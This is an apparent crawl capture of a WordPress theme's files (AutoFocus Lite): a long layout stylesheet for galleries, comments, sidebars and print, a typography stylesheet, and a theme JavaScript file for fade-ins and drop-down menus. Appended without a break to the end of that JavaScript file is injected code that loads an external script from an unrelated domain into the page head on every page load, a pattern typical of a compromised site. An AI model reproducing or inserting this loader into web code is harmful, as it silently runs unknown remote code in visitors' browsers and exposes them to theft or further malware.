.cycle .entry-image img {text-align: center; display: inline-block; margin: 0;}
.entry-gallery-container {display: block; width: 800px;position: relative;}
.entry-gallery-container #nav {position:absolute; top:22px; width:800px;text-align:center;z-index:100;display: none;line-height:22px;}
.entry-gallery-container #nav a {display:inline-block;padding:0;line-height:22px;width:22px;height:22px;font-size:11px;margin:0 3px;text-align:center;
	-moz-border-radius: 22px;
	-webkit-border-radius: 22px;
	-khtml-border-radius: 22px;
	border-radius: 22px;
}
.entry-gallery-container #nav #counter {margin: 0 8px;}
.entry-gallery-container #nav #next {width: 55px;}
.entry-gallery-container #nav #previous {width: 55px;}
.entry-gallery-container #nav #previous {
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.entry-gallery-container #nav #next {
	-moz-border-radius-topleft: 0;
	-moz-border-radius-bottomleft: 0;
	-webkit-border-top-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

/* Fancybox Styles */
#fancybox-title[style] {bottom:0 !important;text-align:center;}
#fancybox-title .gallery-image-title {text-align:left; padding:5px 10px;}
#fancybox-title .gallery-image-title span {float:right;text-align:right;}

/* =Images
-------------------------------------------------------------- */
#content img {margin:0 -8px; height:auto; /* width:auto */}
#content .entry-content img { max-width:800px; }
#content .attachment img{max-width:800px}
#content .alignleft, 
#content img.alignleft{display:inline; float:left; margin-right:24px; margin-top:4px}
#content .alignright, 
#content img.alignright{display:inline; float:right; margin-left:24px; margin-top:4px}
#content .aligncenter, 
#content img.aligncenter{clear:both; display:block; margin-left:auto; margin-right:auto}
#content img.alignleft, 
#content img.alignright, 
#content img.aligncenter{margin-bottom:12px}

/* Captions / Figures  */
#content figure {padding:8px 0 0;margin:0 0 11px;border:1px dotted #CCC;border-width:0;display:block;text-align:left;background-color:transparent;}
#content figure.alignleft {padding-right:15px;margin: 0 16px 11px 0; border-width:0 1px 0 0;}
#content figure.alignright {padding-left:15px;padding-right:0;margin: 0 -2px 11px 16px;border-width:0 0 0 1px;}
#content figure.aligncenter,
#content figure.alignnone {margin:0 0 11px;padding-bottom:11px;border-width:0 0 1px 0;}
#content figure img {margin:0;padding:0;border:none}
#content .entry-content .gallery-caption,
#content figure figcaption {padding:0 8px;margin:0;display: block; font-size:10px;line-height:16px;letter-spacing:0.05em;}

/* WP Image Galleries  */
#content .entry-content .gallery {margin-bottom:0;padding:0 0 0;display:table;clear:both; width:512px;}
#content .entry-content .gallery .gallery-item {border:none;margin:0 16px 11px 0;display: block; float:left; width:86px; overflow: hidden}
#content .entry-content .gallery .gallery-icon {border:none;padding:0;margin: 0;float:left;display:inline-block;}
#content .entry-content .gallery .wp-caption-text {font-size: 10px; line-height: 14px; width: 86px;}
#content .entry-content .gallery a {display:inline-block;}
#content .entry-content .gallery a img {max-width:86px;}
#content .entry-content .gallery img,
#content .entry-content .gallery dl,
#content .entry-content .gallery dt,
#content .entry-content .gallery dd {margin:0;padding:0;}
#content .gallery br+br{display:none}

#content .wp-smiley{margin:0}
#content .attachment img{/* single attachment images should be centered */display:block; margin:0 auto}

/* =Navigation
-------------------------------------------------------------- */
.navigation .meta-nav {}
.nav-previous {padding:0 8px; float:right; width:40%;text-align:right}
.nav-next {padding:0 8px; float:left; width:40%; text-align:right}

/* Nav Above */
#nav-above {width:1000px;height:38px;margin:0 -100px;padding:0;display:block;position:fixed;top:48%;z-index:1;font-size:38px;line-height:38px;font-family: Courier New, Courier, monospace, sans-serif;}
#nav-above a {display:inline;}
#nav-above .nav-previous {padding:0 8px; float:right; width:50px; text-align:right;}
#nav-above .nav-next {padding:0 8px; float:left; width:50px;}

/* Nav Below */
#nav-below {width:800px;clear:both;float:none;display:table; position: relative; z-index: 1}
#nav-below h3 {font-size:22px;line-height:44px;padding:0 8px; margin: 0}
#nav-below h3 a {}
.home #nav-below {display: none;padding-top: 44px;margin-bottom: 44px} 
.af-default #nav-below {padding-top: 44px;}

/* Single Page Navigation */
.single #nav-below {margin-bottom: 88px;}
.single #nav-below .nav-previous {padding:0 8px; float:right; width:332px;}
.single #nav-below .nav-next {padding:0 8px; float:left; width:332px; text-align:left}
.single #nav-below .nav-excerpt {margin-top:0;}
.single #nav-below .nav-excerpt p {margin: 0;padding:0;font-size:11px;letter-spacing:0.025em;line-height:22px;}
.single #nav-below h3 {border-bottom: 1px dotted #000000; margin-bottom: 11px}
.single #nav-below h3 a {font-weight:400;}
.single #nav-below a {font-weight:600;}

/*	Comments
-------------------------------------------------------------- */
#comments {padding:0;margin-right:306px;clear:both;float:none; position: relative; z-index: 2;}
#comments, 
#comments input, 
#comments textarea {line-height:22px}
#comments code {font-size:12px; line-height:22px}
#comments h3 {font-size:22px;line-height:42px;padding:0 8px; margin: 0;}
#comments .commentlist {padding:0; margin: 0 0 66px; list-style:none;}
#comments .commentlist ol, 
#comments .commentlist ul {list-style:none;margin:0;padding:0;}
#comments .commentlist ol {border-top:1px dotted #000; border-bottom:none; margin:0 0 22px 0}
#comments .commentlist li {background:transparent; border-top:1px dotted #000; padding:21px 8px 0; position:relative}
#comments .commentlist li.alt {background:transparent}
#comments .commentlist li.bypostauthor {border-top:1px dotted #000;margin-top:-1px;}
#comments .commentlist li.bypostauthor .avatar {border:3px solid #000;}
#comments .commentlist ul li {border:1px dotted #000;border-width: 1px 0 0; margin:0 -8px 22px 96px;}
#comments .commentlist li .avatar {position:absolute;top:11px; right:16px; width:50px; height:50px}
#comments .commentlist ul.children li {width:374px;margin-right:-96px;}
#comments .commentlist ul.children li.depth-3 {margin-left:94px;}
#comments .commentlist ul.children li.depth-4 {margin-left:92px;}
#comments .commentlist ul.children li.depth-4 {margin-left:90px;}
#comments .commentlist .comment-author {font-size:22px;font-weight:400; font-style:italic; padding:0; font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}
#comments .commentlist .comment-meta {font-size:11px; padding:0;}
#comments .commentlist .comment-meta a {text-decoration:none}
#comments .commentlist .comment-meta a:active,
#comments .commentlist .comment-meta a:hover {}
#comments .commentlist .comment-body {margin:22px 0;}
#comments .commentlist .comment-body p {margin:0 0 22px; padding:0;}
#comments .commentlist .comment-body ul,
#comments .commentlist .comment-body ol {list-style:disc;margin-left:16px;}
#comments .commentlist .comment-body li {display:list-item;border:none;margin:0;padding:0;}
#comments .commentlist .comment-body blockquote {margin:0 0 0 16px;font-style:italic;font-size:14px;font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}
#comments .comment-edit-link {text-align: center; padding: 0 5px; display:inline-block; font-size: 9px; line-height: 18px; text-transform: uppercase; background: red; color: #FFF}
#comments .comment-edit-link:after {content:"\270E";font-size:13px;line-height:6px;margin-left:3px;}
#comments .reply {text-align:right;font-size:14px;font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}
#comments .reply a {font-style:normal; text-decoration:none; margin:0 0 22px 0; display:inline-block;}
#comments .reply a:before {content:"\21A9\00a0";}
#comments .reply a:active, 
#comments .reply a:hover {}
#comments .navigation {font-weight:bold; line-height:22px; padding:0 0 22px; word-spacing:16px; display: block}
#comments .navigation a {font-weight:normal; text-decoration:none}
#comments .navigation a:active, 
#comments .navigation a:hover {}
#comments .navigation a, 
#comments .navigation span {margin-right:0.5em;word-spacing:normal;}
#comments .pinglist {border-top:1px dotted #000;line-height:44px;}
#comments .pinglist {padding:0;margin:0;list-style-position:outside;}
#comments .pinglist p {margin-bottom:0}
#comments .pinglist li {display:block;padding:0;margin-bottom:22px;border-bottom:1px dotted #000;}
#comments .pinglist li .comment-content {display:none;}
#comments .pinglist li .comment-author {display:block;}
#comments .pinglist li a.url {font-size:14px;font-style:italic;font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}

/* Respond */
#respond {margin-bottom:22px; overflow:hidden; padding:0; position:relative}
#respond #reply-title {border-bottom: 1px dotted #000000; margin-bottom: 11px}
#respond p {padding:0 8px;margin-bottom:22px;}
#respond .form-label {padding:0 8px;line-height:22px;}
#comments-list #respond {margin:0 0 22px 0; padding:22px 16px}
#comments-list ul #respond {border-top:1px dotted #000; margin:0}
#cancel-comment-reply {width:88px; position:absolute;top:22px; right:8px; text-align:right;font-size:14px;line-height:11px;font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}
#cancel-comment-reply a {}
#cancel-comment-reply a:before {content:"\00D7\00a0";}
#respond .required {font-weight:bold}
#commentform p label {font-size:11px; padding: 0}
#commentform p .required {color: red; padding: 0 4px}
#commentform p input {display: block; margin: 0 -8px;}
#commentform input#form {margin:0 0 22px; width:98%}
#commentform textarea {width:98%;height:128px;margin: 0 -8px; padding: 8px}
#commentform .form-allowed-tags {display:none;}
#commentform .form-allowed-tags p {font-size:11px; line-height:22px; margin:0; display:inline-block;}
#commentform .form-allowed-tags span {font-style:italic;line-height:22px;}
#commentform .form-allowed-tags code {font-size:11px; line-height:normal; line-height:22px; display:inline-block;}
.form-submit {padding:22px 0 0 0; text-align:right}
.form-submit input {width:inherit}
.subscribe-to-comments {float:left; font-size:11px; margin:0; padding:22px 0 0 0}
.solo-subscribe-to-comments {font-size:11px; padding:22px 0 0 0}
.comment_license {clear:both; font-size:11px; margin:0; padding:22px 0 0 0}


/*	Asides
-------------------------------------------------------------- */
aside {margin:22px 0 44px;float:left; position:relative;}
aside .widget-title {padding:0 8px;font-size:16px;margin:0;font-family: "Hoefler Text", "Garamond", Times New Roman, Times, serif;}
aside ul {padding:0;margin:0;list-style:none;}
aside ul li.widget-container {margin-bottom:22px;line-height:22px;font-size:11px;}
aside ul li.widget-container li {padding:5px 8px 5px;margin:0;line-height:12px;}
aside ul li.widget-container li a {padding:0;margin:0;}
aside ul li.widget-container li ul {padding:5px 0 0;margin:0 0 0 -8px;}
aside ul li.widget-container li ul li a:before {content:"\2014\00a0";}
aside ul li.widget-container li ul li ul {padding:5px 0 0;margin:0 0 0 8px;}
aside ul li.widget_thematic_search {margin-bottom:44px;}
aside ul li.widget_thematic_search input#s {width:177px;height:14px;padding:2px;}
aside ul li.widget_text div img {margin:0 -8px;display: block;}
aside ul li.widget_text div,
aside ul li.widget_tag_cloud div {padding:0 8px;}
aside ul li.widget_calendar table {width:188px;}
aside ul li.widget_calendar caption {text-align:left;padding:0 8px;}
aside ul li.widget_calendar tbody tr {text-align:center;}
aside ul li.widget_calendar td#next {text-align:right;}

/* Sidebars */
#singlular-sidebar {float: left;margin-bottom: 0;margin-top: 0;padding-bottom: 22px}
#singlular-sidebar h3 {margin-bottom: 0}
#singlular-sidebar ul {padding: 0;margin: 0;}
#singlular-sidebar ul .widget-container {margin: 0 -8px;}
#intro-widget-area,
#leaderboard-widget-area {display: block; width: 800px; margin: 22px 0;float: none;}
#intro-widget-area .widget-container,
#leaderboard-widget-area .widget-container,
#intro-widget-area .textwidget,
#leaderboard-widget-area .textwidget,
#intro-widget-area .textwidget img,
#leaderboard-widget-area .textwidget img {text-align: center; margin: 0 auto;}
#footer-widget-area{}

/*	Footer
-------------------------------------------------------------- */
footer {position: relative; z-index:3}
#footer{font-size:11px;}
#colophon{padding:0 0 44px; font-size:11px;}
#site-info {float:left; clear:none; padding: 0 8px;}
img#wpstats{display:none;}

/*	HashGrid - http://hashgrid.com
-------------------------------------------------------------- */
#afgrid{width:832px;position:absolute;  top:0;  left:50%;  margin-left:-416px}
#afgrid div.vert{ width:86px;  border:solid darkturquoise; background: rgba(0, 191, 255, 0.1); border-width:0 1px;  margin-right:14px}
#afgrid div.vert.first-line{ margin-left:15px}
#afgrid div.horiz{height:21px;  border-bottom:1px dotted darkgray;  margin:0;  padding:0}

/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */
pre{-webkit-text-size-adjust:140%}
code{-webkit-text-size-adjust:160%}
#access, 
.entry-meta, 
.entry-utility, 
.navigation, 
.widget-area{-webkit-text-size-adjust:120%}
#site-description{-webkit-text-size-adjust:none}

/* =Print Style
-------------------------------------------------------------- */
@media print{body{background:none !important}
#wrapper{clear:both !important; display:block !important; float:none !important; position:relative !important}
#header{border-bottom:2pt solid #000; padding-bottom:18pt}
#colophon{border-top:2pt solid #000}
#site-title, 
#site-description{float:none; line-height:1.4em; margin:0; padding:0}
#site-title{font-size:13pt}
.entry-content{font-size:14pt; line-height:1.6em}
.entry-title{font-size:21pt}
#access, 
#branding img, 
#respond, 
.comment-edit-link, 
.edit-link, 
.navigation, 
.page-link, 
.widget-area{display:none !important}
#container, 
#header, 
#footer{margin:0; width:100%}
#content, 
.one-column #content{margin:24pt 0 0; width:100%}
.wp-caption p{font-size:11pt}
#site-info, 
#site-generator{float:none; width:auto}
#colophon{width:auto}
img#wpstats{display:none}
#site-generator a{margin:0; padding:0}
#entry-author-info{border:1px solid #e7e7e7}
#main{display:inline}
.home .sticky{border:none}
}

/* =HTML5 Styles
-------------------------------------------------------------- */
/* A message for users with JavaScript turned off */
noscript strong {display: block; font-size: 18px; line-height:1.5em; padding: 5px 0; background-color: #ccc; color: #a00; text-align: center; }

input[type="email"], 
input[type="url"] { background: #f9f9f9; border: 1px solid #ccc; box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); padding: 2px; }

/* =IE7 Styles
-------------------------------------------------------------- */
.ie7 body, 
.ie7 input, 
.ie7 textarea {font-family:Helvetica,Arial,"Nimbus Sans L",sans-serif}
.ie7 .home #nav-above {left:50%; float: left; margin: 0 0 0 -500px}
.ie7 #masthead {margin-bottom: 44px;}
.ie7 #branding {float: left;}
.ie7 #access {margin-left: 0;clear:left;float: right;}
.ie7 .single #content header {display:block; clear:both; float:none;}
.ie7 .single #content header .entry-title {float:left}
.ie7 .single #content header .entry-date {float:right}
.ie7 .single #content footer {position: relative; right: 189px;	}
.ie7 .archive #content article {clear: both;float: none}
.ie7 .archive #content header {clear: both;float: none;}
.ie7 .archive #content header .entry-title {float:left;clear: none;}
.ie7 .archive #content header .entry-date {float:left;clear: none; margin-left: 0}
.ie7 .archive #content footer {margin-left: -189px; margin-top: 44px; float: right}


--- FILE ---
content_type: text/css
request_url: http://id2go.net/wp-content/themes/autofocuslite/css/style.typography.css
body_size: 433
content:
/* =Typography
-------------------------------------------------------------- */
body, 
input, 
textarea {font-family:"Georgia" Georgia, serif}
pre{font-family:"Courier 10 Pitch",Courier,monospace}
code{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}

.low {
	font-family: Palatino, Georgia, "Times New Roman", sans-serif;
	font-style: italic;
	font-weight: normal;
	text-transform: lowercase;
	color: #666;
}

--- FILE ---
content_type: application/javascript
request_url: http://id2go.net/wp-content/themes/autofocuslite/js/js.autofocus.js?ver=2.0
body_size: 1231
content:
jQuery.noConflict();

jQuery(window).load(function(){

	// Hide & FadeIn elements on page load
	var $fadingelements = jQuery('.af-default .entry-image, #content .entry-image-container, #content .entry-video-container, #content .entry-gallery-container');
	$fadingelements.hide().fadeIn(500);
	
	jQuery(".home #content img").imgCenter({
		parentSteps: 2
	});

});

jQuery(document).ready(function(){

	// Add Superfish Drop Downs to the menu area
    jQuery("#access .menu-header .menu, #access .menu ul").superfish({ 
        delay:       400,                               // delay on mouseout 
        animation:   {opacity:'show',height:'show'},    // fade-in and slide-down animation 
        speed:       'fast',                            // faster animation speed 
		easing: 	 'easeInOutQuint',					// easing
        autoArrows:  false,                             // disable generation of arrow mark-up 
        dropShadows: false                              // disable drop shadows 
    }); 

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);